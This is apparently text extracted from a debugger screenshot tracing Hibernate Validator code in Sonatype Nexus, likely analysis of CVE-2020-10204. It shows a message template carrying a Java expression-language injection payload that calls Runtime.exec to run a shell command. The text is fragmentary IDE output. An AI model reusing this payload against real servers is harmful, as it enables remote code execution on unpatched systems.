 295 }
296
297 public ConstraintValidatorContext addConstraintViolation() {
298 if (ConstraintValidatorContextImpl.this.constraintViolationCreationContexts == null) {
299 ConstraintValidatorContextImpl.this.constraintViolationCreationContexts = CollectionHelper.newArrayList( size: 3);
300 }
301
302 ConstraintValidatorContextImpl.this.constraintViolationCreationContexts.add(new ConstraintViolationCreationContext(this.messageTemplate, this.property
303 return ConstraintValidatorContextImpl.this;
304 }
305 }
306
307
SciView
Database
CDI
Bean Validation
Missing privileges: [$\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec
('touch /tmp/CVE-2020-10204')}]
Memory Overhead
n": RUNNING
Class Count Diff
No classes loaded. Load classes
, ConstraintValidatorConte
alidator (org.sonatype.nexus.s
dator (org.sonatype.nexus.sec
0, ConstraintTree (org.hiberna
pleConstraintTree (org.hiberna
straintTree (org.hibernate.vali
this.messageTemplate = "Missing privileges: [$\A{''.getClass().forName('java.lang.Runtime').getMe... View
ConstraintValidatorContextImpl.this.messageParameters = null
ConstraintValidatorContextImpl.this.dynamicPayload = null
ConstraintValidatorContextImpl.this.constraintViolationCreationContexts = {ArrayList@23856} size = 0
nal Java Enterprise Endpoints 6: TODO 3 Event Log